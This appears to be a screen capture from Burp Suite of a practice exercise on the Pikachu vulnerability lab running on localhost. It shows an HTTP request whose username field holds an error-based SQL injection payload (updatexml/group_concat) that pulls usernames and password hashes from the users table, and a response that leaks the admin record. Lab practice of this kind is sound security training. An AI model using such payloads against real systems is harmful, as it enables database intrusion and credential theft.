 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 198
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
21 Connection: keep-alive
22
23 username=1' and updatexml(1,concat(0x7e,substr((select
group_concat(id,':',username,':',password,':') from users),1,31),0x7e),1) and
'&password=123456789&sex=1&phonenum=1&email=1&add=1&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~1:admin:e10adc3949ba59abbe56e05'
Done
Event log (1) All issues (11)